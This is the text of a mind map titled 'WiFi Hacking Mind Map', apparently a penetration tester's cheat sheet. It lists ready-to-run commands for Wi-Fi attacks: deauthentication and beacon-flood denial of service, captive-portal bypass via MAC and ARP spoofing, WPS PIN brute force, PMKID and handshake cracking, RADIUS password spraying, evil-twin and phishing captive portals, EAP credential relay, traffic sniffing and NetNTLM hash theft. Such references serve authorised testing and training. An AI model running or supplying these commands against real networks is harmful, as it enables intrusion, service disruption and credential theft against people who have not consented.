 XMind
Mode d'Evaluation
WiFi Hacking Mind Map - v1.0
by Jérémy Brun-Nouvion (https://github.com/koutto)
WiFi Hacking
Monitoring
Increase TX Power
iw reg set 80, iwconfig wlan0 txpower 30
Monitor 2.4GHz (w/ channel hopping)
airodump-ng mon0
Monitor 5GHz (w/ channel hopping)
airodump-ng --band a mon0
Monitor specific Channel
airodump-ng -c <channel> mon0
Monitor Clients on AP
airodump-ng -c <channel> --bssid <MAC_AP> -w <capture_file> mon0
Find Hidden SSID
airdump-ng -c <channel> --bssid <MAC_AP> mon0
aireplay-ng -0 20 -a <MAC_AP> mon0
All-in-one w/ web UI
kismet -c mon0
Generate Graph of Probe
Requests of nearby Devices
airodump-ng -r targetnet.pcap -w TARGETNET
airgraph-ng -i TARGETNET-01.csv -g CPG -o targetnet-pnl.png
Interesting to rebuild devices' PNLs &
spawn rogue AP in smart way
Wardriving
https://wigle.net
Denial of Service
Deauthentication / Disassociation
aireplay-ng --deauth 20 -c <MAC_target> -a <MAC_AP> mon0
mdk4 mon0 d -c <channel> -E <SSID>
Disconnect clients from AP
Beacon Flooding
mdk4 mon0 b -a -w nta -m
Generate many fake APs seen by clients
Client confusion, crash network scanners
Authentication DoS
mdk4 mon0 a -m -a <MAC_AP>
Simulate many clients
Freeze/reset AP
EAPOL Start Injection
mdk4 mon0 e -t <MAC_AP>
Keep AP busy with fake sessions
Disable handling of legitimate clients
EAPOL Logoff Injection
mdk4 mon0 e -t <MAC_AP> -l
Kick clients from AP
Hotspot Captive
Portal Bypass
MAC-based Authorization
ifconfig wlan0 hw ether <authorized_MAC_address>
IP-based Authorization
echo 1 > /proc/sys/net/ipv4/ip_forward;
ettercap -T -q -i wlan0 -w dump -M ARP /<IP_authorized_client>/ /<IP_gateway>/;
iptables -t nat -A OUTPUT -d ! <LAN> -j SNAT --to <IP_authorized_client>;
iptables -t mangle -A FORWARD -d <IP_authorized_client> -j TTL --ttl-inc 1;
MAC+IP-based Authorization
modprobe bridge;
brctl addbr br0;
brctl addif br0 <interface>;
ebtables -t nat -A POSTROUTING -o <interface> -d <MAC_gateway> -j snat --to-
source <MAC_authorized_client>;
# Then apply method for IP-based Authorization bypass
Authentication
Cracking
WEP
Obsolete Protocol
wifite
airgeddon.sh
All Attacks in one tool (Replay, Chopchop, Fragment,
Hirte, P0841, Caffe-latte)
WPA/WPA2-Personal (PSK)
WPS PIN Attack
Known PINs + Generation Algorithms
airgeddon.sh -> Known PINs database based attack
WPS PIN Bruteforce (online)
reaver -i mon0 -b <MAC_AP> -c <channel> -f -N [-L -d 2] -vv
bully mon0 -b <MAC_AP> -c <channel> -S -F -B -v 3
WPS Pixie Dust Attack (offline)
reaver -i mon0 -b <MAC_AP> -c <channel> -K -N -vv
bully mon0 -b <MAC_AP> -d -v 3
Null PIN attack
reaver -i mon0 -b <MAC_AP> -c <channel> -f -N -g 1 -vv -p ''
Can be automated using:
wifite --wps-only [--bully]
PMKID Capture (client-less) & Cracking
hcxdumptool -i mon0 -o capture.pcapng --enable_status=1 -c <channel>
hcxpcaptool -E essidlist -I identitylist -U usernamelist -z capture.16800 capture.pcapng
hashcat -m 16800 capture.16800 -a 0 -w 4 <wordlist>
Can be automated using:
wifite --pmkid [--pmkid-timeout <sec>]
Handshake Capture (req. client) & Cracking
airdump-ng -c <channel> --bssid <AP_MAC> -w <capture> mon0
aircrack-ng -a 2 -b <AP_MAC> -w <wordlist> <capture>
Can be automated using:
wifite --wpa [-dict <wordlist>]
WPA/WPA2-Enterprise (MGT)
RADIUS Usernames Capture
Wireshark > "Identity" field into EAP Message
of type "Response, Identity"
python crEAP.py -i mon0 -c <channel>
Only possible when RADIUS Identity is sent in cleartext (EAP-MD5,
LEAP, sometimes in weak config of other methods)
RADIUS Accounts Bruteforce /
Password Spraying
eaphammer --eap-spray --interface-pool wlan0 wlan1 wlan2 wlan3 wlan4 \
--essid <target_ESSID> --password <password_to_spray> --user-list <usernames_list>
LEAP & EAP-MD5 Handshake
Capture & Cracking
airdump-ng -c <channel> --bssid <AP_MAC> -w <capture> mon0
eapmd5pass r <capture> -w <wordlist> # For EAP-MD5
asleap -r <capture> -W <wordlist> # For LEAP (crack MSCHAPv2 challenge/response)
LEAP & EAP-MD5 are old deprecated EAP methods
that transmit client authentication (challenge/
response) in cleartext
MSCHAPv2 Challenge / Response
Capture (via Rogue AP) & Cracking
asleap -C <mschapv2_challenge> -R <mschapv2_response> -W <wordlist>
# Challenge/response colon-delimited format
Possible when EAP method is using MSCHAPv2 for
client authentication (e.g. PEAPv0(MSCHAPv2), EAP-
TTLS(MSCHAPv2))
Attacker Connected to
Target Network
Rogue AP / Evil Twin
Basic Open Hotspot
berate_ap <interface_AP> <interface_internet> <SSID>
Open Network Evil Twin
airgeddon.sh
fluxion.sh
wifipumpkin3
eaphammer -i wlan0 --channel <channel_number> --auth open --essid <SSID>
WPA/WPA2-Personal Evil Twin
WPA Passphrase Known
eaphammer -i wlan0 --channel <channel_number> --auth wpa-psk \
--essid <SSID> --wpa-passphrase <passphrase>
WPA Passphrase Unknown
Spawn Open Network Evil Twin instead to attack clients (e.g.
Phishing attack to retrieve Passphrase)
Capture WPA (half) Handshake of
connecting clients & Cracking
eaphammer -i wlan0 --channel <channel_number> --auth wpa-psk \
--essid <SSID> --wpa-passphrase randompassphrase --capture-wpa-handhshake
WPA/WPA2-Enterprise Evil Twin
RADIUS Credentials Unknown
RADIUS Credentials Stealing
eaphammer --cert-wizard
eaphammer -i wlan0 --channel <channel_number> --auth wpa-eap \
--essid <SSID> --creds
Possible if:
- EAP method does not use client-certificat for client authentication
- Server certificate validation not enforced on client
EAP (MSCHAPv2) Relay
berate_ap --eap --mana-wpe --wpa-sycophant --mana-credout <file_captured_creds> \
<interface_AP> <interface_internet> <SSID>
wpa_sycophant.sh -c wpa_sycophant_example.conf -i <interface>
Possible if:
- Target network uses EAP method with MSCHAPv2 for client
authentication
- Server certificate validation not enforced on client
RADIUS Credentials Known
ehdb --add --identity <username> --password <password> # Add credentials in db
ehdb --add --identity <username> --nt-hash <ntlm_hash> # Add creds with NTLM hash in db
eaphammer -i wlan0 --channel <channel_number> --auth wpa-eap \
--essid <SSID_corporate_wifi>
802.11 Network Selection
Algorithms Abuse (for Open
Network)
KARMA Attack (outdated)
By default with wifiphisher
MANA Attack (KARMA improvement)
Add --mana option in eaphammer command
Loud MANA (MANA Improvement)
Add --mana --loud in eaphammer command
Abuse clients' active probing
Known Beacons Attack
Add --mana --knwon-beacons in eaphammer command
Abuse clients' passive scanning
Client Connected to
Rogue AP
Clients Attacks
Standard
Man-in-the-Middle Attacks
ARP Spoofing
Bettercap > arp.spoof module
Not needed when client connected to
rogue AP because attacker already in
position of MitM
DNS Spoofing
Bettercap > dns.spoof module
Credentials Sniffing
Bettercap > net.sniff module
Pcredz -i <interface> -v
python net-creds.py -i <interface>
dsniff -i <interface>
JS Injection
Bettercap > caplet beef-active
Captive Portal Attack
Phishing (Social Engineering)
wifiphisher -aI <interface_rogue_AP> -eI <interface_deauthenticating> -iI <internet_interface> \
-p firmware-upgrade --handshake-capture handshake.pcap --essid <target_SSID> -kN
wifipumpkin3 --xpulp "set interface wlan0; set ssid <SSID>; set proxy captiveflask; start"
Add --captive-portal in eaphammer command
airgeddon.sh
fluxion.sh
Payload Delivery
wifiphisher -aI <interface_rogue_AP> -jI <interface_jamming> -p
plugin_update --handshake-capture handshake.pcap -kN
NetNTLM Hash Stealing
Hostile Portal Attack (Redirect to SMB)
Add --hostile-portal in eaphammer command
HTTP traffic redirected to SMB share
on attacker's machine
NBT-NS/LLMNR Poisoning
Responder.py -I <interface> -wrf
Passive Sniffing
Traffic Decryption
Wireshark (requires PSK or PMK)
airdecap-ng -e <ESSID> -p <passphrase> <capture_pcap>